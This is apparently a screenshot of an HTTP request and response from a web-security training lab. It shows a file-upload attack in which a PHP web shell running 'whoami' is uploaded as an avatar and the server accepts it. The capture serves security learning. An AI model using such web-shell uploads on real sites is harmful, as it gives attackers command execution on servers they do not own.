 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ab1005903cbe34ec09e21a7005c00c2.web-security-academy.net
3 Cookie: session=dpvTgDF54L1ZO3UpBqJlXCx4JDBlvnov
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------309825635112773350152593153374
9 Content-Length: 523
10 Origin: https://0ab1005903cbe34ec09e21a7005c00c2.web-security-academy.net
11 Referer:
https://0ab1005903cbe34ec09e21a7005c00c2.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------309825635112773350152593153374
21 Content-Disposition: form-data; name="avatar"; filename="websh.php"
22 Content-Type: application/x-php
23
24 <?php echo shell_exec("whoami");?>
25
26 -----------------------------309825635112773350152593153374
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------309825635112773350152593153374
31 Content-Disposition: form-data; name="csrf"
32
33 iFfoR3D8KCZCJrc57gXyVNs0hoH1BQeD
34 -----------------------------309825635112773350152593153374--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 06:31:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/websh.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>